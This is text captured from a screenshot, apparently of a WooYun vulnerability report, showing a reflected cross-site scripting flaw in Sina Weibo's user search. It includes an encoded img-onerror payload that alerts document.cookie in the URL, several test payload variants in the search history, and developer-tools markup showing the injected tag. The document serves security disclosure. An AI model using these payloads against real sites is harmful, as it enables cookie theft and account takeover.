 s.weibo.com/user/%2522%253E%253Cimg%2520src%253D1%2520onerror%253D%2522alert%28document.cookie%29%2522%253E&Ref
新浪微博 首页 应用 微吧 游戏 搜索微博、找人
微博 找人 图片 更多»
微博搜索 s.weibo.com "><img src=1 onerror="alert(document.coo 搜索 高级搜索 设置 搜索首页
找朋友
全部 昵称 标签 学校 公司 找到 1 条结果
高级搜索 ×
昵称: " class="W_inputStp" />
标签:
学校:
公司:
用户: 所有用户
地点: 省/直辖市 城市/地区
年龄: 不限
性别: 不限
搜索 取消
更多条件
+加关注
TA的好友
学校 ...
> 搜索
可能感兴趣的人
英超baby进口母婴用品专卖
英超Baby +加关注
4个共同好友
邂逅jquery 、 迷恋Fireworks 、
顶级网页设计_757 等4人也与他互相关注
吕肖刚-西邮
+加关注
4个间接关注人
弘珲
+加关注
5个间接关注人
搜索历史
"><img src=1
"><img src=1 onerror="alert(/2/)">
"><img src=1 onerror="alert(/1/)">
"><img src=1 onerror="alert(/xss/)">
微博桌面：清爽阅读体
立即
私信聊天 [ 12 ]
Elements Resources Network Sources Timeline Profiles Audits Console
<a href="javascript:void(0);" class="W_close" title="关闭" node-type="close"></a>
▼<div node-type="inner">
▼<div class="search_adv_detail form_table clearfix" node-type="outer">
▼<div node-type="inner" class="adv_form">
<!--user start-->
▼<dl class="adv_input clearfix">
<dt>昵称：</dt>
▼<dd class="conbox">
<input type="text" name="nickname" value>
<img src="1" onerror="alert(document.cookie)">
"" class="W_inputStp" />"
</dd>
</dl>
▶<dl class="adv_input clearfix">…</dl>
▶<dl class="adv_input clearfix">…</dl>
▶Computed Style Sh
▼Styles
element.style {
}
Matched CSS Rules
fieldset, img { co
border:▶0;
}
img { user agent
display: inline-block;
}
Inherited from dd.conbox
www.wooyun.org